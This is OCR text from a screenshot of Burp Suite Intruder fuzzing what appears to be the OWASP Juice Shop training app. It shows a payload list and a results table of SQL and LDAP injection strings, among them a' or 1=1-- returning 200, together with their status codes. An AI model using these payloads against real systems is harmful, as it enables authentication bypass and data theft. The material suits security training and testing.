 Burp Suite Com... Intruder attack1 OWASP Juice S... Nueva pestaña -... [Documentos - ... 04:03 PM 72%
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
? Payload Sets
Start attack
You can define one or more payload se
ach payload type can
be customized in different ways.
Payload set: 1
Payload type: Simple list
? Payload Options [Simple list]
This payload type lets you configure a s
Paste
Load ...
Remove
Clear
Add
<>"'%;)(&+
|
!
?
/
//
//*
'
' --
(
Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform variou
Add Enabled Rule
Edit
Request Payload Status Error Timeout Length Comment
38 %29 401 394
39 %2A%28%7C%28mail%3D%2A%29%29 401 394
40 %2A%28%7C%28objectclass%3D%2A%29%29 401 394
41 %2A%7C 401 394
42 ||6 401 394
43 '||'6 401 394
44 (||6) 401 394
45 %7C 401 394
46 a' 500 1543
47 admin' or ' 401 394
48 ' and 1=( if((load_file(char(110,46,101,120,11... 500 1675
49 ' and 1 in (select var from temp)-- 500 1568
50 "a"" or 1=1--" 500 1383
51 a' or 1=1-- 200 1194
52 "a"" or 3=3--" 500 1383
Request Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 401 Unauthorized
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
? Search... 0 matches
52 of 193